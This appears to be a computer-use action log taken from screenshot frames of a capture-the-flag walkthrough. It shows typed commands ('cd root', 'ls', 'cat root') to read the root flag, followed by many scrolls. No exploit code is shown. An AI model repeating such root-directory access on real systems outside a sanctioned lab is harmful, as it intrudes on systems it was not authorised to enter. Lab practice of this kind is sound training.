
text(cd root)

key(Return)
text(ls)

cat root.txt to print the root flag
text(cat root)

key(Return)

key(Return)

scroll(up, 3)

double_click(98, 348)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

scroll(up, 3)
